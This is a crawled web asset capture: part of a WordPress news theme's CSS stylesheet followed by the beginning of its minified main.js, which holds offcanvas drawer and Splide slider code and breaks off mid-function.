@media (max-width: 991px) {
	.gmr-floatbanner-right {
		display: none !important;
	}
}

.gmr-floatbanner-right button {
	position: absolute;
	left: 2px;
	top: 2px;
	box-shadow: none !important;
}

.gmr-floatbanner-footer {
	z-index: 4;
	position: fixed;
	text-align: center;
	bottom: 0;
	left: 0;
	right: 0;
}

.gmr-floatbanner-footer button {
	position: absolute;
	left: auto;
	right: auto;
}

.gmr-banner-aftercontent {
	margin-top: 20px;
}

.idt-xclose {
	position: absolute;
	display: flex;
	top: -30px;
	right: -30px;
	z-index: 99;
	background-color: var(--content-bgcolor);
	color: var(--main-color);
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	width: 34px;
	min-width: 34px;
	height: 34px;
	font-size: 22px;
	line-height: 1.5;
	text-align: center;
	cursor: pointer;
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	padding: 0 0 !important;
}

/* Topnotification
--------------------------------------------- */
.wrap-marquee {
	width: 100%;
	overflow: hidden;
	box-sizing: border-box;
	position: relative;
	white-space: nowrap;
	margin: 0 auto;
}

.gmr-topnotification {
	margin-top: 20px;
	width: 100%;
	color: #ffffff;
	line-height: 1.4;
	height: 54px;
	font-size: 14px;
	background-color: var(--scheme-color);
	overflow: hidden;
	border-radius: 2px;
}

.gmr-topnotification a {
	color: #ffffff !important;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 12px;
}

.gmr-topnotification .marquee {
	padding: 0 10px;
	padding-left: 100%;
	height: 54px;
	animation: marquee 30s linear infinite forwards;
	display: flex;
}

.gmr-topnotification .marquee > * {
	margin-right: 20px;
}

.gmr-topnotification .marquee > *:last-child {
	margin-right: 0;
}

.gmr-topnotification .marquee:hover {
	animation-play-state: paused;
}

@media (max-width: 600px) {
	.gmr-topnotification .marquee {
		animation: marquee 15s linear infinite forwards;
	}
}

.marquee-content {
	display: flex;
	align-items: center;
	max-width: 300px;
	min-width: 300px;
	width: 100%;
	white-space: initial;
}

.marquee-content .post-thumbnail {
	width: 36px;
	height: 36px;
	min-width: 36px;
	min-height: 36px;
	max-width: 36px;
	max-height: 36px;
	border-radius: 2px;
	margin-right: 10px;
}

.text-marquee {
	background-color: #000000;
	z-index: 1;
	padding: 10px;
	height: 54px;
	border-radius: 2px 0 0 2px;
	white-space: nowrap;
	position: relative;
}

.text-marquee:after {
	width: 0;
	height: 0;
	border-top: 54px solid #000000;
	border-right: 18px solid transparent;
	content: "";
	position: absolute;
	right: -18px;
	bottom: 0;
}

.text-marquee:before {
	width: 10px;
	height: 54px;
	transform: skew(-18deg);
	content: "";
	position: absolute;
	right: -18px;
	bottom: 0;
	background: #222222;
}

@keyframes marquee {
	0% {
		transform: translateX(0);
	}
	100% {
		transform: translateX(-100%);
	}
}

/* Index Page
--------------------------------------------- */
.gmr-filter-index {
	background: var(--greybody-bgcolor);
	border-radius: 2px;
	margin-bottom: 20px;
	padding: 10px 10px;
}

.gmr-filter-index form {
	display: flex;
	flex-wrap: wrap;
}

.gmr-filter-index form > * {
	margin-right: 5px;
}

.gmr-filter-index form > *:last-child {
	margin-right: 0;
}

.gmr-filter-index input[type="number"],
.gmr-filter-index select {
	font-size: 14px;
	padding: 8px 10px;
	border-radius: 2px;
	border: 0 !important;
	max-width: 120px;
}

.gmr-filter-index input[type="number"] {
	max-width: 80px;
}

.gmr-filter-index input[type="submit"] {
	font-size: 14px;
	padding: 8px 10px;
	border-radius: 2px;
}

/* Comments
--------------------------------------------- */
#comments {
	margin-top: 20px;
	margin-bottom: 20px;
}

.comments-title {
	margin-bottom: 20px;
	font-size: 20px;
}

.comment-content a {
	word-wrap: break-word;
}

.comment-content p {
	font-size: 14px;
	word-wrap: break-word;
}

.comment-content p:last-child {
	margin-bottom: 10px !important;
}

.comment-body {
	position: relative;
}

.bypostauthor {
	display: block;
}

.bypostauthor > .comment-body:after {
	content: "";
	background-image: var(--author);
	position: absolute;
	right: 0;
	top: 4px;
	display: block;
	width: 24px;
	height: 24px;
}

ol.comment-list {
	list-style: none;
	margin: 0 0 20px;
	padding: 0;
	text-indent: 0;
	position: relative;
}

ol.comment-list li .comment-meta {
	margin-bottom: 20px;
	position: relative;
}

ol.comment-list li .comment-meta:after {
	content: " ";
	bottom: -10px;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	border-bottom: 1px dashed var(--border-color);
}

ol.comment-list li.comment {
	margin: 0 0 20px;
}

ol.comment-list li.comment ol.children li.comment {
	margin-left: 16px;
}

ol.comment-list li .says {
	display: none !important;
}

ol.comment-list li .vcard cite.fn {
	font-style: normal;
}

ol.comment-list li .vcard img.avatar {
	margin: 0 10px 0 0;
	width: 32px;
	height: 32px;
	border-radius: 50%;
}

ol.comment-list li .comment-author {
	font-size: 11px;
	display: flex;
	align-items: center;
	text-transform: capitalize;
}

ol.comment-list li .comment-metadata {
	font-size: 11px;
	line-height: 11px;
	margin-top: 5px;
}

ol.comment-list li .comment-metadata a {
	color: var(--content-greycolor);
}

ol.comment-list li .comment-metadata .edit-link {
	margin-left: 10px;
}

ol.comment-list li .reply {
	font-size: 10px;
}

ol.comment-list li .reply a {
	padding: 1px 6px;
	background-color: var(--scheme-color);
	color: #ffffff;
	display: inline-block;
	border-radius: 2px;
}

ol.comment-list li > ol {
	list-style: square;
	margin: 0 0 20px 20px;
}

ol.comment-list li > ol.children {
	list-style: none;
	margin: 20px 0 0;
	padding-left: 0;
	text-indent: 0;
}

ol.comment-list li.pingback {
	padding: 20px;
}

ol.comment-list li #respond {
	margin-top: 20px;
}

ol.comment-list li #reply-title {
	font-size: 0;
}

@media (max-width: 767px) {
	ol.comment-list li.comment {
		margin: 0 0 5px;
	}
	ol.comment-list li.comment ol.children li.comment {
		margin-left: 5px;
	}
	ol.comment-list li.comment ol.children li.depth-2,
	ol.comment-list li.comment ol.children li.depth-3,
	ol.comment-list li.comment ol.children li.depth-4 {
		border-left: none;
	}
	ol.comment-list li.parent {
		border-left: none;
	}
}

.comment-form-cookies-consent {
	font-size: 14px;
	color: var(--content-greycolor);
	display: flex;
	align-items: center;
	width: 100%;
}

.comment-form-cookies-consent > * {
	margin-right: 10px !important;
}

.comments-pagination {
	margin-bottom: 20px;
}

.gmr-fb-comments {
	margin: 0 -8px;
}

/*--------------------------------------------------------------
### Comment Form
--------------------------------------------------------------*/
#respond {
	position: relative;
}

#cancel-comment-reply-link {
	color: var(--scheme-color);
	font-size: 18px !important;
}

.comment-form {
	margin-bottom: 20px;
}

.comment-form:before, .comment-form:after {
	content: " ";
	display: table;
}

.comment-form:after {
	clear: both;
}

.comment-form p.comment-notes {
	color: var(--content-greycolor);
	font-size: 14px;
	margin: 0 0 5px;
}

.comment-form p.comment-form-author {
	width: 48.5%;
	float: left;
}

@media (max-width: 767px) {
	.comment-form p.comment-form-author {
		width: 100%;
		float: none;
	}
}

.comment-form p.comment-form-email {
	width: 48.5%;
	float: right;
}

@media (max-width: 767px) {
	.comment-form p.comment-form-email {
		width: 100%;
		float: none;
	}
}

.comment-form p.comment-form-comment, .comment-form p.comment-form-url {
	clear: both;
}

.comment-form p.form-submit {
	margin-bottom: 0 !important;
}

.comment-form p.form-submit input {
	float: right;
}

.comment-form input[type="email"],
.comment-form input[type="text"],
.comment-form textarea {
	max-width: 100%;
	width: 100%;
}

/* Footer
--------------------------------------------- */
.gmr-ontop {
	position: fixed;
	bottom: 20px;
	right: 20px;
	cursor: pointer;
	font-size: 35px;
	z-index: 9999;
}

.gmr-ontop path {
	fill: var(--link-color-body);
}

.gmr-ontop:hover path {
	fill: var(--hoverlink-color-body);
}

@media (max-width: 991px) {
	.gmr-ontop {
		display: none !important;
	}
}

.widget-footer {
	margin-top: 20px;
}

.site-footer {
	border-top: 1px solid var(--border-color);
	padding: 20px 0 40px;
	background-color: var(--footer-bgcolor);
	color: var(--footer-color);
}

.site-footer h3.widget-title {
	padding-top: 0;
	border-top: 0;
	font-size: 18px;
}

.site-footer a {
	color: var(--footer-linkcolor);
}

.site-footer a:hover, .site-footer a:focus, .site-footer a:active {
	color: var(--footer-hover-linkcolor);
}

.site-info {
	margin-top: 20px;
	display: flex;
	align-items: center;
	padding: 20px 0;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color);
}

@media (max-width: 991px) {
	.site-info {
		display: block;
		text-align: center;
		border-bottom: none;
	}
}

/*--------------------------------------------------------------
# Widget
--------------------------------------------------------------*/
/* General Widget
--------------------------------------------- */
.widget {
	margin: 0 0 20px;
	border-radius: 2px;
	position: relative;
}

.widget select {
	max-width: 100%;
}

.widget ul {
	display: flex;
	flex-direction: column;
	padding-left: 0;
	list-style: none;
	margin: 0 !important;
}

.widget ul li {
	margin-bottom: 10px;
}

.widget ul li:last-child {
	margin-bottom: 0;
}

.widget ul.wpmedia-rp-widget li, .widget ul.wpmedia-list-widget li {
	margin-bottom: 16px;
}

.widget ul.wpmedia-rp-widget li:last-child, .widget ul.wpmedia-list-widget li:last-child {
	margin-bottom: 0;
}

.widget ul.splide__list {
	flex-direction: initial !important;
}

.widget ul.splide__list li {
	margin-bottom: 0;
}

.widget ul.sub-menu,
.widget ul.children {
	margin-top: 5px;
	padding-left: 20px;
}

.widget .icon-linktitle {
	margin-bottom: 20px;
	height: 18px;
	width: 18px;
	display: block;
}

.widget .icon-linktitle a,
.widget .icon-linktitle svg {
	height: 18px;
	width: 18px;
	display: block;
}

.widget-titleimg .widget-title {
	width: 100%;
	display: block;
	height: 100%;
}

.widget-titleimg .widget-title:before {
	display: none !important;
}

.widget-titleimg .widget-title img {
	display: block;
	max-height: 60px;
}

.widget-titleimg .img-titlebg {
	display: flex;
	background-repeat: no-repeat;
	background-size: contain;
	background-position-x: left;
	height: 32px;
}

/* Calendar Widget
--------------------------------------------- */
#wp-calendar {
	width: 100%;
	margin-bottom: 5px;
}

#wp-calendar caption {
	text-align: right;
	margin-top: 0;
	margin-bottom: 10px;
}

#wp-calendar thead th {
	text-align: center;
	padding: 8px;
	background: var(--rgbacolor);
}

@media (max-width: 480px) {
	#wp-calendar thead th {
		padding: 0;
	}
}

#wp-calendar tbody td {
	background: rgba(0, 0, 0, 0.025);
	text-align: center;
	padding: 8px;
}

#wp-calendar tbody td:hover {
	background: var(--rgbacolor);
}

#wp-calendar tbody td a {
	font-weight: var(--font-bold);
}

@media (max-width: 480px) {
	#wp-calendar tbody td {
		padding: 0;
	}
}

#wp-calendar tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	text-align: right;
}

#wp-calendar tfoot #prev {
	padding-top: 10px;
}

.wp-calendar-nav {
	display: flex;
	padding: 5px 0;
}

.wp-calendar-nav .wp-calendar-nav-prev {
	flex: 1 0 48%;
}

.wp-calendar-nav .wp-calendar-nav-next {
	text-align: end;
	flex: 1 0 48%;
}

/* Rss Widget
--------------------------------------------- */
.widget_rss h3 a {
	display: inline-block;
	margin-right: 5px;
}

.widget_rss ul li a.rsswidget {
	font-size: 18px;
	font-weight: var(--font-bold);
	display: block;
	line-height: 1.4;
	margin-bottom: 5px;
}

.widget_rss ul li .rss-date {
	font-size: 14px;
	color: var(--content-greycolor);
}

/* Tag Widget
--------------------------------------------- */
/* Tag Cloud */
.tagcloud a {
	color: #666;
	border: 1px solid var(--border-color);
	border-radius: 2px;
	display: inline-block;
	outline: 0;
	overflow: visible;
	margin: 0 5px 10px 0;
	padding: 5px 10px 5px;
	text-decoration: none;
	width: auto;
	font: inherit;
	vertical-align: middle;
	font-size: 14px !important;
}

/* Popular Tag */
@media (max-width: 500px) {
	.wpmedia-tag-lists li {
		display: inline-block;
		margin-right: 20px;
	}
}

.wpmedia-tag-lists.beforetags li a:before {
	content: "#";
	display: inline-block;
	margin-right: 8px;
	color: var(--scheme-color);
}

.wpmedia-tag-lists.col-2 {
	display: grid !important;
	grid-template-columns: repeat(2, 1fr);
	position: relative;
	align-items: center;
	justify-content: center;
}

/* Search Widget
--------------------------------------------- */
.widget_search input[type="search"] {
	width: 100%;
	display: block;
}

.widget_search input[type="submit"] {
	display: none;
}

/* All Post Widget
--------------------------------------------- */
/* Slide Layout */
.idtslider-wrap {
	margin-bottom: 20px;
}

.idtslider-wrap .post-thumbnail {
	border-radius: 0 !important;
}

.idtsplide .title-slider {
	font-size: 14px;
	padding: 10px;
	margin-bottom: 0 !important;
	text-align: left;
	line-height: 1.4;
}

.idtsplide .title-slider span,
.idtsplide .title-slider a {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.idtsplide .splide__slide {
	background: var(--rgbacolor);
}

.widget .idtsplide .splide__slide {
	border-radius: 2px;
}

.idtsplide.gmr-fixheight img {
	object-fit: cover;
	height: 220px !important;
}

.idtsliderthumb-modhome {
	margin-top: -1px;
}

.idtsliderthumb-modhome .splide__track {
	border-radius: 0 0 2px 2px !important;
}

.idtsliderthumb-modhome .splide__slide {
	background: var(--rgbacolor);
	transition: 0.2s all ease-in-out;
	border-width: 4px 0 0 0;
	border-style: solid;
	border-color: #000000;
}

.idtsliderthumb-modhome .splide__slide:hover, .idtsliderthumb-modhome .splide__slide.is-active {
	border-color: var(--scheme-color);
	background: var(--rgbacoloractive);
}

@media (max-width: 550px) {
	.idtsliderthumb-modhome .title-slider {
		display: none;
	}
}

.module-widget {
	position: relative;
	display: block;
	width: 100%;
	margin-bottom: 20px;
}

.module-smallthumb {
	position: relative;
}

.module-smallthumb .cat-links-content {
	position: absolute;
	left: 10px;
	bottom: 10px;
	z-index: 2;
}

.moduleslide {
	margin-bottom: 20px;
}

.idtslider-modhome .post-thumbnail {
	border-radius: 2px 2px 0 0 !important;
}

.idt-infomainslide {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 16px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.9), rgba(0, 0, 0, 0) 100%, rgba(0, 0, 0, 0));
	z-index: 2;
}

.idt-infomainslide h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	text-align: left;
	font-size: 22px;
	line-height: 1.4;
}

.idt-infomainslide h3 a {
	color: #ffffff;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

@media (max-width: 300px) {
	.idt-infomainslide h3 a {
		-webkit-line-clamp: 2;
	}
}

@media (max-width: 600px) {
	.idt-infomainslide h3 {
		font-size: 18px;
	}
}

@media (max-width: 400px) {
	.idt-infomainslide h3 {
		font-size: 16px;
	}
}

.idt-infomainslide .meta-content {
	color: #dddddd;
	text-align: left;
	display: block;
	width: 100%;
}

.idt-infomainslide .cat-links-content {
	justify-content: left;
}

/* List Layout */
.wpmedia-list-widget li {
	display: flex;
	align-items: center;
}

.wpmedia-rp-widget li {
	display: flex;
	align-items: center;
}

.wpmedia-rp-widget li .small-thumb.post-thumbnail {
	width: 80px;
	margin-right: 16px;
	display: inline-flex;
}

.wpmedia-rp-widget li .big-thumb {
	width: calc(100% + 32px);
}

.wpmedia-rp-widget li .big-thumb .inner-thumbnail {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 16px;
	line-height: 30px;
	color: #ffffff;
	margin-bottom: 0;
	z-index: 2;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.9), rgba(0, 0, 0, 0) 100%, rgba(0, 0, 0, 0));
	display: flex;
	align-items: center;
}

.wpmedia-rp-widget li .big-thumb .meta-content {
	color: #dddddd;
}

.rp-number {
	color: #ffffff;
	font-size: 20px;
	line-height: 60px;
	width: 60px;
	height: 60px;
	margin-right: 14px;
	text-align: center;
	background-color: var(--scheme-color);
	border-radius: 2px;
}

.count-text {
	margin-left: 4px;
	display: inline-flex;
	align-items: center;
}

.count-text > * {
	margin-right: 5px;
}

.count-text > *:last-child {
	margin-right: 0;
}

.count-text svg {
	width: 13px;
	height: 13px;
}

.recent-title {
	font-size: 14px;
	display: inline-block;
	margin-bottom: 5px;
	line-height: 1.4;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

.related-gallery .recent-title,
.wpmedia-module .recent-title {
	-webkit-line-clamp: 3;
}

.recent-content {
	flex: 1;
}

/* Gallery Layout */
.list-gallery {
	display: inline-block;
	width: 100%;
	position: relative;
	overflow: hidden;
}

.list-gallery .post-thumbnail {
	margin-bottom: 10px;
}

.list-gallery img {
	display: block;
	width: 100%;
	transition: 0.2s all ease-in-out;
}

.gmr-fixheight .list-gallery img {
	object-fit: cover;
	height: 220px !important;
}

.wpmedia-list-gallery {
	position: relative;
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 16px;
}

.wpmedia-list-gallery .onlytitle {
	grid-template-columns: repeat(1, 1fr);
}

@media (max-width: 600px) {
	.wpmedia-list-gallery .onlytitle {
		grid-template-columns: repeat(1, 1fr);
	}
}

.wpmedia-list-gallery.inmodule-widget {
	grid-template-columns: repeat(3, 1fr);
}

.wpmedia-list-gallery.gallery-col-2 {
	grid-template-columns: repeat(2, 1fr);
}

.wpmedia-list-gallery.gallery-col-4 {
	grid-template-columns: repeat(4, 1fr);
}

.wpmedia-list-gallery.gallery-col-5 {
	grid-template-columns: repeat(5, 1fr);
}

.wpmedia-list-gallery.related-gallery {
	grid-template-columns: repeat(3, 1fr);
}

@media (max-width: 600px) {
	.wpmedia-list-gallery {
		grid-template-columns: repeat(2, 1fr) !important;
	}
}

/* Address Widget
--------------------------------------------- */
.wpmedia-contactinfo {
	display: flex;
	flex-direction: column;
}

.wpmedia-contactinfo > * {
	margin-bottom: 16px;
}

.wpmedia-contactinfo > *:last-child {
	margin-bottom: 0;
}

.wpmedia-contactinfo .wpmedia-address,
.wpmedia-contactinfo .wpmedia-phone,
.wpmedia-contactinfo .wpmedia-mail {
	display: flex;
}

.wpmedia-contactinfo .wpmedia-address svg,
.wpmedia-contactinfo .wpmedia-phone svg,
.wpmedia-contactinfo .wpmedia-mail svg {
	width: 24px;
	height: 24px;
	min-width: 24px;
	min-height: 24px;
	margin-right: 10px;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack
--------------------------------------------- */
.infinite-scroll .pagination {
	display: none;
}

#infinite-handle {
	margin-top: 50px;
	display: block;
	bottom: 16px;
	position: relative;
	text-align: center;
	top: auto !important;
	width: 100%;
}

#infinite-handle span {
	transition: 0.3s;
	border: none !important;
	border-radius: 2px;
	padding: 8px 16px;
	cursor: pointer;
	font-size: 14px;
	font-weight: var(--font-bold);
	background-color: var(--button-bgcolor);
	color: var(--button-color);
}

@media (max-width: 800px) {
	#infinite-handle span {
		display: initial;
	}
}

.infinite-loader {
	width: 100%;
	text-align: center;
}

.infinite-loader .spinner {
	display: block;
	position: absolute !important;
	top: auto !important;
	bottom: 10px !important;
	left: 50% !important;
	margin-left: -12px;
}

.grav-whee {
	box-shadow: none;
	border: none;
	padding: 0;
	margin: -2px 0 0 -2px;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 10px;
	font-weight: var(--font-bold);
	height: auto;
	left: 5px;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 20px;
	margin-bottom: 20px;
}

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 20px;
	margin-bottom: 20px;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}

/* Gutenberg
--------------------------------------------- */
.wp-block-group.has-background {
	padding: 16px 20px;
}

.wp-block-button {
	margin-bottom: 16px;
}

.wp-block-table.is-style-stripes {
	border-bottom: 1px solid var(--content-greycolor);
}

.wp-block-table.is-style-stripes tbody tr:nth-child(2n+1) {
	background-color: var(--rgbacolor);
}

.wp-block-button a {
	color: #ffffff;
}

.wp-block-button a:hover {
	color: var(--hoverlink-color-body);
}

.wp-block-button__link {
	background-color: var(--button-bgcolor) !important;
	color: var(--button-color) !important;
	border-radius: 2px !important;
	padding: 8px 16px !important;
	font-size: 14px !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.metromedianews.co/wp-content/themes/wpmedia/js/main.js
body_size: 14604
content:
/*! For license information please see main.js.LICENSE.txt */
!function(){var t={611:function(t){t.exports=function(){"use strict";const t={HIDE:"hide.onoffcanvas",SHOW:"show.onoffcanvas"},n="is-open",e='[data-toggle="onoffcanvas"]',i={createDrawer:!0,hideByEsc:!0};function r(t){const n=[];return t.forEach((t=>{const e=function(t){let n=t.getAttribute("data-target");n&&"#"!==n||(n=t.getAttribute("href")||"");try{return document.querySelectorAll(n).length>0?n:null}catch(t){throw new Error("Target Not Found!")}}(t);n.push(e)})),n}class o{constructor(t,n){this.element=function(t){return Boolean(t.classList)}(t)?t:document.querySelector(t),this.config=Object.assign(Object.assign({},i),n),this.triggerElements=Array.from(document.querySelectorAll(`${e}[href="#${this.element.id}"],\n      ${e}[data-target="#${this.element.id}"]`)),this.addAriaExpanded(this.triggerElements),this.triggerElements.forEach((t=>{t.addEventListener("click",(t=>{const n=t.target;n&&"A"===n.tagName&&t.preventDefault(),this.toggle()}))})),this.drawer=document.createElement("div"),this.drawer.classList.add("onoffcanvas-drawer")}static attachTo(t,n){return new o(t,n)}static autoinit(t=i){const n=r([...document.querySelectorAll(`${e}`)]);[...new Set(n)].forEach((n=>{o.attachTo(n,t)}))}on(t,n){return this.listen(t,n),this}toggle(){this.element.classList.contains(n)?this.hide():this.show()}show(){this.element.classList.contains(n)||(this.element.classList.add(n),this.addAriaExpanded(this.triggerElements),this.emit(t.SHOW,this.element),this.config.createDrawer&&(document.documentElement.appendChild(this.drawer),this.drawer.classList.add("is-open"),this.drawer.addEventListener("click",this.hide.bind(this))),this.config.hideByEsc&&window.addEventListener("keydown",(t=>{"Escape"===t.key&&this.hide()})))}hide(){this.element.classList.contains(n)&&(this.config.createDrawer&&(this.drawer.classList.remove("is-open"),this.drawer.removeEventListener("click",this.hide.bind(this)),document.documentElement.removeChild(this.drawer)),this.element.classList.remove(n),this.addAriaExpanded(this.triggerElements),this.emit(t.HIDE,this.element))}listen(t,n){return this.element.addEventListener(t,n,!1),this}emit(t,n,e=!1){const i=new CustomEvent(t,{detail:n,bubbles:e});return this.element.dispatchEvent(i),this}addAriaExpanded(t){const e=this.element.classList.contains(n);t.forEach((t=>{t.setAttribute("aria-expanded",e.toString())}))}}return o}()}},n={};function e(i){var r=n[i];if(void 0!==r)return r.exports;var o=n[i]={exports:{}};return t[i].call(o.exports,o,o.exports,e),o.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var i in n)e.o(n,i)&&!e.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:n[i]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},function(){"use strict";var t=e(611),n=e.n(t);function i(t,n){for(var e=0;e<n.length;e++){var i=n[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var r="(prefers-reduced-motion: reduce)",o=1,u=3,s=4,a=5,c=7,l={CREATED:o,MOUNTED:2,IDLE:u,MOVING:s,SCROLLING:a,DRAGGING:6,DESTROYED:c};function d(t){t.length=0}function f(t,n,e){return Array.prototype.slice.call(t,n,e)}function v(t){return t.bind.apply(t,[null].concat(f(arguments,1)))}var h=setTimeout,p=function(){};function g(t){return requestAnimationFrame(t)}function m(t,n){return typeof n===t}function y(t){return!L(t)&&m("object",t)}var b=Array.isArray,w=v(m,"function"),E=v(m,"string"),S=v(m,"undefined");function L(t){return null===t}function x(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function k(t){return b(t)?t:[t]}function A(t,n){k(t).forEach(n)}function C(t,n){return t.indexOf(n)>-1}function P(t,n){return t.push.apply(t,k(n)),t}function D(t,n,e){t&&A(n,(function(n){n&&t.classList[e?"add":"remove"](n)}))}function _(t,n){D(t,E(n)?n.split(" "):n,!0)}function M(t,n){A(n,t.appendChild.bind(t))}function O(t,n){A(t,(function(t){var e=(n||t).parentNode;e&&e.insertBefore(t,n)}))}function T(t,n){return x(t)&&(t.msMatchesSelector||t.matches).call(t,n)}function z(t,n){var e=t?f(t.children):[];return n?e.filter((function(t){return T(t,n)})):e}function N(t,n){return n?z(t,n)[0]:t.firstElementChild}var I=Object.keys;function q(t,n,e){return t&&(e?I(t).reverse():I(t)).forEach((function(e){"__proto__"!==e&&n(t[e],e)})),t}function j(t){return f(arguments,1).forEach((function(n){q(n,(function(e,i){t[i]=n[i]}))})),t}function F(t){return f(arguments,1).forEach((function(n){q(n,(function(n,e){b(n)?t[e]=n.slice():y(n)?t[e]=F({},y(t[e])?t[e]:{},n):t[e]=n}))})),t}function R(t,n){A(n||I(t),(function(n){delete t[n]}))}function W(t,n){A(t,(function(t){A(n,(function(n){t&&t.removeAttribute(n)}))}))}function B(t,n,e){y(n)?q(n,(function(n,e){B(t,e,n)})):A(t,(function(t){L(e)||""===e?W(t,n):t.setAttribute(n,String(e))}))}function H(t,n,e){var i=document.createElement(t);return n&&(E(n)?_(i,n):B(i,n)),e&&M(e,i),i}function X(t,n,e){if(S(e))return getComputedStyle(t)[n];L(e)||(t.style[n]=""+e)}function G(t,n){X(t,"display",n)}function U(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function Y(t,n){return t.getAttribute(n)}function $(t,n){return t&&t.classList.contains(n)}function K(t){return t.getBoundingClientRect()}function J(t){A(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function V(t){return N((new DOMParser).parseFromString(t,"text/html").body)}function Q(t,n){t.preventDefault(),n&&(t.stopPropagation(),t.stopImmediatePropagation())}function Z(t,n){return t&&t.querySelector(n)}function tt(t,n){return n?f(t.querySelectorAll(n)):[]}function nt(t,n){D(t,n,!1)}function et(t){return t.timeStamp}function it(t){return E(t)?t:t?t+"px":""}var rt="splide",ot="data-"+rt;function ut(t,n){if(!t)throw new Error("["+rt+"] "+(n||""))}var st=Math.min,at=Math.max,ct=Math.floor,lt=Math.ceil,dt=Math.abs;function ft(t,n,e){return dt(t-n)<e}function vt(t,n,e,i){var r=st(n,e),o=at(n,e);return i?r<t&&t<o:r<=t&&t<=o}function ht(t,n,e){var i=st(n,e),r=at(n,e);return st(at(i,t),r)}function pt(t){return+(t>0)-+(t<0)}function gt(t,n){return A(n,(function(n){t=t.replace("%s",""+n)})),t}function mt(t){return t<10?"0"+t:""+t}var yt={};function bt(t){return""+t+mt(yt[t]=(yt[t]||0)+1)}function wt(){var t=[];function n(t,n,e){A(t,(function(t){t&&A(n,(function(n){n.split(" ").forEach((function(n){var i=n.split(".");e(t,i[0],i[1])}))}))}))}return{bind:function(e,i,r,o){n(e,i,(function(n,e,i){var u="addEventListener"in n,s=u?n.removeEventListener.bind(n,e,r,o):n.removeListener.bind(n,r);u?n.addEventListener(e,r,o):n.addListener(r),t.push([n,e,i,r,s])}))},unbind:function(e,i,r){n(e,i,(function(n,e,i){t=t.filter((function(t){return!!(t[0]!==n||t[1]!==e||t[2]!==i||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,n,e){var i;return"function"==typeof CustomEvent?i=new CustomEvent(n,{bubbles:true,detail:e}):(i=document.createEvent("CustomEvent")).initCustomEvent(n,true,!1,e),t.dispatchEvent(i),i},destroy:function(){t.forEach((function(t){t[4]()})),d(t)}}}var Et="mounted",St="ready",Lt="move",xt="moved",kt="click",At="active",Ct="inactive",Pt="visible",Dt="hidden",_t="refresh",Mt="updated",Ot="resize",Tt="resized",zt="scroll",Nt="scrolled",It="destroy",qt="arrows:mounted",jt="navigation:mounted",Ft="autoplay:play",Rt="autoplay:pause",Wt="lazyload:loaded",Bt="sk",Ht="sh",Xt="ei";function Gt(t){var n=t?t.event.bus:document.createDocumentFragment(),e=wt();return t&&t.event.on(It,e.destroy),j(e,{bus:n,on:function(t,i){e.bind(n,k(t).join(" "),(function(t){i.apply(i,b(t.detail)?t.detail:[])}))},off:v(e.unbind,n),emit:function(t){e.dispatch(n,t,f(arguments,1))}})}function Ut(t,n,e,i){var r,o,u=Date.now,s=0,a=!0,c=0;function l(){if(!a){if(s=t?st((u()-r)/t,1):1,e&&e(s),s>=1&&(n(),r=u(),i&&++c>=i))return d();o=g(l)}}function d(){a=!0}function f(){o&&cancelAnimationFrame(o),s=0,o=0,a=!0}return{start:function(n){n||f(),r=u()-(n?s*t:0),a=!1,o=g(l)},rewind:function(){r=u(),s=0,e&&e(s)},pause:d,cancel:f,set:function(n){t=n},isPaused:function(){return a}}}var Yt="Arrow",$t=Yt+"Left",Kt=Yt+"Right",Jt=Yt+"Up",Vt=Yt+"Down",Qt="ttb",Zt={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Jt,Kt],ArrowRight:[Vt,$t]};function tn(t,n,e){return{resolve:function(t,n,i){var r="rtl"!==(i=i||e.direction)||n?i===Qt?0:-1:1;return 